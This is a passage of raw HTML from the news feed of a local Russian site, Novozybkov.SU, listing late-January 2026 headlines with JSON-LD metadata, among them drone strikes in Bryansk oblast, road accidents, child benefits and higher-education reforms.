	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208840" class="post-208840 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-10\/","headline":"Семь украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T08:14:51+00:00","datePublished":"2026-01-30T08:14:51+00:00","dateModified":"2026-01-30T08:14:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-10/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-10/" title="Семь украинских дронов сбиты над Брянской областью" rel="bookmark">Семь украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T08:14:51+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T08:14:51+03:00">08:14</time></div></header></article><div class="entry-row"><article id="post-208838" class="post-208838 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81\/","headline":"Ночью атаковано село в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T08:14:09+00:00","datePublished":"2026-01-30T08:14:09+00:00","dateModified":"2026-01-30T08:14:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81/" title="Ночью атаковано село в Брянской области" rel="bookmark">Ночью атаковано село в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T08:14:09+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T08:14:09+03:00">08:14</time></div></header></article></div><div class="entry-row"><article id="post-208832" class="post-208832 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5\/","headline":"Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260129_161558_283.jpg","dateCreated":"2026-01-29T16:21:02+00:00","datePublished":"2026-01-29T16:21:02+00:00","dateModified":"2026-01-29T16:21:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5/" title="Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района" rel="bookmark">Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:21:02+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:21:02+03:00">16:21</time></div></header></article></div><div class="entry-row"><article id="post-208830" class="post-208830 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8\/","headline":"В Брянской области в результате атаки украинского дрона ранен мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T16:14:00+00:00","datePublished":"2026-01-29T16:14:00+00:00","dateModified":"2026-01-29T16:14:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8/" title="В Брянской области в результате атаки украинского дрона ранен мужчина" rel="bookmark">В Брянской области в результате атаки украинского дрона ранен мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:14:00+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:14:00+03:00">16:14</time></div></header></article></div><div class="entry-row"><article id="post-208828" class="post-208828 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f\/","headline":"Новый размер выплат на детей с февраля","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T16:12:56+00:00","datePublished":"2026-01-29T16:12:56+00:00","dateModified":"2026-01-29T16:12:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f/" title="Новый размер выплат на детей с февраля" rel="bookmark">Новый размер выплат на детей с февраля</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:12:56+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:12:56+03:00">16:12</time></div></header></article></div><div class="entry-row"><article id="post-208820" class="post-208820 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-59-48-копия-1.jpg","dateCreated":"2026-01-29T14:19:28+00:00","datePublished":"2026-01-29T14:19:28+00:00","dateModified":"2026-01-29T14:19:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб " rel="bookmark">Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T14:19:28+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T14:19:28+03:00">14:19</time></div></header></article></div><div class="entry-row"><article id="post-208823" class="post-208823 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%82-%d0%b2%d0%b5%d1%87%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d1%80%d0%b7%d0%bb%d0%be%d1%82%d1%8b-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d0%be%d0%b2%d1%8b%d1%85-%d0%b2%d0%be%d0%bb%d0%bd-%d0%bc%d0%b5\/","headline":"От вечной мерзлоты до портовых волн: МегаФон построил LTE-сеть длиной в полтысячи километров\"","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/якутия.jpg","dateCreated":"2026-01-29T14:12:40+00:00","datePublished":"2026-01-29T14:12:40+00:00","dateModified":"2026-01-29T14:12:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%82-%d0%b2%d0%b5%d1%87%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d1%80%d0%b7%d0%bb%d0%be%d1%82%d1%8b-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d0%be%d0%b2%d1%8b%d1%85-%d0%b2%d0%be%d0%bb%d0%bd-%d0%bc%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%82-%d0%b2%d0%b5%d1%87%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d1%80%d0%b7%d0%bb%d0%be%d1%82%d1%8b-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d0%be%d0%b2%d1%8b%d1%85-%d0%b2%d0%be%d0%bb%d0%bd-%d0%bc%d0%b5/" title="От вечной мерзлоты до портовых волн: МегаФон построил LTE-сеть длиной в полтысячи километров&#187;" rel="bookmark">От вечной мерзлоты до портовых волн: МегаФон построил LTE-сеть длиной в полтысячи километров&#187;</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T14:12:40+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T14:12:40+03:00">14:12</time></div></header></article></div><div class="entry-row"><article id="post-208816" class="post-208816 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82\/","headline":"Сколько кредитных карт может оформить один человек","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T13:56:02+00:00","datePublished":"2026-01-29T13:56:02+00:00","dateModified":"2026-01-29T13:56:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/" title="Сколько кредитных карт может оформить один человек" rel="bookmark">Сколько кредитных карт может оформить один человек</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:56:02+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:56:02+03:00">13:56</time></div></header></article></div><div class="entry-row"><article id="post-208815" class="post-208815 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b5%d0%be%d0%b6%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd\/","headline":"Неожиданно Брянская область признана одной из лучших среди регионов России в  строительстве жилья!","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-52-04.jpg","dateCreated":"2026-01-29T13:55:49+00:00","datePublished":"2026-01-29T13:55:49+00:00","dateModified":"2026-01-29T13:55:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b5%d0%be%d0%b6%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b5%d0%be%d0%b6%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd/" title="Неожиданно Брянская область признана одной из лучших среди регионов России в  строительстве жилья!" rel="bookmark">Неожиданно Брянская область признана одной из лучших среди регионов России в  строительстве жилья!</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:55:49+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:55:49+03:00">13:55</time></div></header></article></div><div class="entry-row"><article id="post-208812" class="post-208812 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%84%d1%83%d1%80%d1%8b-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b0%d0%bd-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Водитель фуры попал в \"капкан\" в Новозыбкове Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-26-16-копия.jpg","dateCreated":"2026-01-29T13:47:39+00:00","datePublished":"2026-01-29T13:47:39+00:00","dateModified":"2026-01-29T13:47:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%84%d1%83%d1%80%d1%8b-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b0%d0%bd-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%84%d1%83%d1%80%d1%8b-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b0%d0%bd-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Водитель фуры попал в &#171;капкан&#187; в Новозыбкове Брянской области" rel="bookmark">Водитель фуры попал в &#171;капкан&#187; в Новозыбкове Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:47:39+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:47:39+03:00">13:47</time></div></header></article></div><div class="entry-row"><article id="post-208808" class="post-208808 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-volvo-%d0%bf%d1%80%d0%be%d0%b5%d1%85%d0%b0%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82-%d1%81%d1%82%d0%be\/","headline":"Водитель Volvo проехал на красный свет, столкнулся с авто и слетел с брянской трассы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-01-15.jpg","dateCreated":"2026-01-29T13:09:27+00:00","datePublished":"2026-01-29T13:09:27+00:00","dateModified":"2026-01-29T13:09:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-volvo-%d0%bf%d1%80%d0%be%d0%b5%d1%85%d0%b0%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82-%d1%81%d1%82%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-volvo-%d0%bf%d1%80%d0%be%d0%b5%d1%85%d0%b0%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82-%d1%81%d1%82%d0%be/" title="Водитель Volvo проехал на красный свет, столкнулся с авто и слетел с брянской трассы" rel="bookmark">Водитель Volvo проехал на красный свет, столкнулся с авто и слетел с брянской трассы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:09:27+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:09:27+03:00">13:09</time></div></header></article></div><div class="entry-row"><article id="post-208806" class="post-208806 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80-%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80-%d0%b2-%d1%80%d0%be%d1%81%d1%81\/","headline":"Форматы «бакалавр» и «магистр» в России отменят с 1 сентября 2026 года","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T11:01:59+00:00","datePublished":"2026-01-29T11:01:59+00:00","dateModified":"2026-01-29T11:01:59+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80-%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80-%d0%b2-%d1%80%d0%be%d1%81%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a 